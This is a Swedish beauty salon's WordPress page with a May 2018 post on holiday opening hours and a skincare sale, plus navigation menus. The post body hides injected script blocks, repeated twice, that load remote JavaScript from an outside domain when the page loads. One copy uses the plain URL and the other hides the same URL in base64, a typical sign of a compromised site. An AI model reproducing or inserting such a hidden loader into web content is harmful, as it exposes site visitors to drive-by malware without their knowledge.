		<div id="content" class="site-content" role="main">
			
<article id="post-1944" class="post-1944 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://organic-beauty.se/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title">Öppettider 16-19 maj</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://organic-beauty.se/oppettider-16-19-maj/" rel="bookmark"><time class="entry-date" datetime="2018-05-16T08:00:16+02:00">16 maj, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://organic-beauty.se/author/superadmin/" rel="author">superadmin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Idag 16maj har vi öppet kl 1630-18 Sedan håller vi stängt resten av veckan pga 17maj firande och pingst. Vi öppnar efter helgen måndagen den 21maj 1530-18. Rea 30% på IXXI Hudvård och Lyxparfymer, passa på att fynda.<br />
Vår webshop www.organiclyx.com har alltid öppet.<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1944 -->
		<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Inläggsnavigering</h1>
		<div class="nav-links">
			<a href="https://organic-beauty.se/oppettider-malmo/" rel="prev"><span class="meta-nav">Föregående inlägg</span>Lördagsrea! och snart Alla Hjärtans Dag</a><a href="https://organic-beauty.se/oppettider-6-16-juni-vaxa-benen-15-166-sommarerbjudanden/" rel="next"><span class="meta-nav">Nästa inlägg</span>Öppettider 6-16 juni, Sommarerbjudanden! Vaxa benen 15-16/6!</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="https://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="https://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="https://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="https://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="https://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16"><a href="https://organic-beauty.se/">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="https://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="https://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="https://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="https://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="https://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27 current_page_parent"><a href="https://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="https://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="https://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="https://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="https://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="https://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="https://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="https://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="https://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239"><a href="https://organic-beauty.se/produkter/nikken/">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="https://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="https://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="https://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="https://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="https://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1944 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
